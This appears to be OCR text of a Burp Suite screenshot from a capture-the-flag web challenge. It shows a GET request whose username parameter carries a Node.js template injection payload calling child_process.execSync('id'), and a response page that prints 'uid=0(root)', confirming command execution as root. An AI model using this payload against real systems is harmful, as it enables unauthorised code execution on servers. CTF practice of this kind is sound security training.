 Send Cancel < ▼ > ▼ Target: http://challs.tfcctf.com:30603 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /result?username=
%23{global.process.mainModule.constructor._load("child_pro
cess").execSync('id')} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
Result
</title>
<style>
body{
11 font-family:'Arial',sans-serif;
12 background-color:#f5f5dc;
/* beige background */
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
Welcomeuid=0(root)gid=0(root)groups=0(root)
43 !
</h1>
<p>
Give me a username and I will say hello to you.
</p>
</div>
</body>
</html>
? ← → Welcome × 1 match
Inspector
Notes
Done 1,183 bytes | 251 millis